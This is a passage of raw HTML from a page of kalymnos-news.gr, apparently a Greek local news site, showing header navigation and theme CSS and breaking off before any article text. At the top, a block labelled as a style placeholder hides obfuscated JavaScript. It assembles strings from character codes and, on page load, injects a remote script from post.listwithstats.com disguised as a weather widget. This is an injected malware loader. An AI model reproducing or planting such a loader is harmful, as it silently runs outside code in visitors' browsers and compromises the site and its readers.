	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-77708 single-format-standard wp-theme-Newspaper -- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 